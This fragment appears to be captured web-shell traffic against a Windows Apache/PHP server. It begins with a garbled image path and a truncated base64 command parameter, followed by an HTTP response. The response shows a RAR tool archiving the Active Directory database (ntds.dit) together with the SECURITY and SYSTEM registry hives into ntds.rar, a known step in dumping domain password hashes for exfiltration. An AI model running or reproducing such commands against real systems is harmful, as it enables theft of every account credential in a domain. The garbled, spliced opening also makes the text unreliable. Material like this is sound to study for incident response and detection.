 jMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZlY2hvIDc4YmM0NjJhYg%3D%3D&i00fdbe370f732=LcY
y2ad6c8051181b=GhHTTP/1.1 200 OK
Date: Sat, 16 Apr 2022 02:12:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
3a8
4835fbdf74f
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
..................
........ archive ntds.rar
........  new\Active Directory\ntds.dit                                  ....  5%....
10%.... 15%.... 20%.... 25%.... 30%.... 35%.... 40%.... 45%.... 50%.... 55%.... 60%..
65%.... 70%.... 75%.... 80%.... 83%.....  ....
........  new\registry\SECURITY                                          .... 83%....
....
........  new\registry\SYSTEM                                            .... 88%....
93%.... 98%....100%.....  ....
........  new\Active Directory                                           .....  ....
........  new\registry                                                   .....  ....
........  new                                                            .....  ....